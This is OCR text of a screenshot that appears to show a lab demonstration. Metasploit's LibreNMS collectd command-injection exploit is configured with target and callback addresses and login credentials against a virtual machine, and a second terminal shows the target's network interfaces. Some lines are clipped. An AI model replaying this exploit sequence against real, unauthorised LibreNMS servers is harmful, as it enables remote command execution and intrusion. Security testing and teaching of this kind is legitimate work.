 Terminal Shell Edit View Window Help
73% Tue 10:17 AM Pearce Barry
metasploit-framework — vagrant@ubuntu-xenial: /vagrant — ssh • vagrant ssh — 94×51
grant@ubuntu-xenial:/vagrant$ ./msfconsole
METASPLOIT by Rapid7
EXPLOIT
==[msf >]============
RECON
LOOT
PAYLOAD
=[ metasploit v5.0.50-dev-4100972 ]
-- --=[ 1927 exploits - 1076 auxiliary - 330 post ]
-- --=[ 556 payloads - 45 encoders - 10 nops ]
-- --=[ 7 evasion ]
f5 > use exploit/linux/http/librenms_collectd_cmd_inject
f5 exploit(linux/http/librenms_collectd_cmd_inject) > set RHOSTS 172.28.128.17
OSTS => 172.28.128.17
f5 exploit(linux/http/librenms_collectd_cmd_inject) > set LHOST 172.28.128.5
OST => 172.28.128.5
f5 exploit(linux/http/librenms_collectd_cmd_inject) > set USERNAME librenms
ERNAME => librenms
f5 exploit(linux/http/librenms_collectd_cmd_inject) > set PASSWORD D32fwefwef
SSWORD => D32fwefwef
f5 exploit(linux/http/librenms_collectd_cmd_inject) > set LHOST 172.28.128.5
Downloads — librenms@librenms: ~ — ssh -p 2023 librenms@127.0.0.1 — 72×50
librenms@librenms:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN grou
p default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel sta
te UP group default qlen 1000
link/ether 08:00:27:12:fd:25 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic enp0s3
valid_lft 73398sec preferred_lft 73398sec
inet6 fe80::a00:27ff:fe12:fd25/64 scope link
valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel sta
te UP group default qlen 1000
link/ether 08:00:27:0c:09:f8 brd ff:ff:ff:ff:ff:ff
inet 172.28.128.17/24 brd 172.28.128.255 scope global dynamic enp0s8
valid_lft 982sec preferred_lft 982sec
inet6 fe80::a00:27ff:fe0c:9f8/64 scope link
valid_lft forever preferred_lft forever
librenms@librenms:~$